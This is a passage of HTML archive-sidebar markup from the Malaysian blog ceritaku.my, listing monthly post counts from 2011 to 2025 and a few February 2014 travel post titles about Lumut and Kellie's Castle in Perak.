<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2025/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2025/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2023/'>2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2021/'>2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2021/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/'>2019</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/'>2018</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/'>2017</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/'>2016</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/'>2015</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/'>2014</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.ceritaku.my/2014/02/lumut-perak.html'>Lumut, Perak</a></li>
<li><a href='https://www.ceritaku.my/2014/02/kellies-castlebatu-gajah-perak.html'>Kellie&#39;s Castle</a></li>
<li><a href='https://www.ceritaku.my/2014/02/kellies-castle-perak.html'>Kellie&#39;s Castle, Perak</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/'>2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/'>2012</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/'>2011</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ceritaku.my/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
